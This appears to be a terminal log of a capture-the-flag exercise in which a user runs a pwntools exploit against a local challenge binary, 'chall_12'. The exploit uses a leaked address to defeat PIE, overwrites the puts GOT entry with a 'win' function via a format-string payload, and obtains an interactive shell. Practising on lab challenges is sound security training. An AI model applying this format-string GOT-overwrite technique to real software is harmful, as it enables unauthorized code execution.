 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_12$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_12")
   ...:     elf= ELF("./chall_12")
   ...:     proc.recvuntil(":")
   ...:     overflow= proc.recv()
   ...:     of= int(overflow, 16)
   ...:     elf.address= of-elf.sym.main
   ...:     off=7
   ...:     p= fmtstr_payload(off,{elf.got.puts:elf.sym.win})
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_12'
[+] Starting local process './chall_12': pid 5396
[*] '/home/juneeth/pwns-main/chall_12/chall_12'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
<ipython-input-2-861de5f5b75f>:4: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  proc.recvuntil(":")
[*] Switching to interactive mode
@
@aah]V
k]Vj]Vi]V
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_12
^C[*] Interrupted
[*] Stopped process './chall_12' (pid 5396)